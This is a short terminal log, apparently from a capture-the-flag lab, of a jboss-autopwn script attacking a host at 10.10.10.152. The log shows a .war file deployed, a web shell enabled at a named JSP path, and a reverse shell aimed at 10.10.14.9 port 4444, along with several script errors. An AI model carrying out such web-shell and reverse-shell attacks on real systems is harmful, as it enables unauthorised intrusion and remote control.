 kali … Netmon exploit jboss-autopwn ./e2.sh $RADDR 80
[x] Retrieving cookie
[x] Now creating BSH script...
Connection to 10.10.10.152 80 port [tcp/http] succeeded!
[x] .war file created successfully on c:
[x] Now deploying .war file:
[x] Web shell enabled!: http://10.10.10.152:80/browserwin/browser/Browser.jsp
[x] Server name...:
[x] Would you like a reverse or bind shell or vnc(bind)? reverse
[x] On which IP you like your reverse shell? 10.10.14.9
[x] On which port would you like to accept your reverse shell? 4444
./e2.sh: line 68: msfpayload: command not found
[x] Uploading reverseshell payload..
[x] Checking that the reverse shell was uploaded correctly..
./e2.sh: line 82: printf: `D': invalid format character
[x] Reverse shell uploaded: Location: /public/login.htm?loginurl=0.000000browserwin0.000000browser0.000000Bro
[!] Schtasks failed..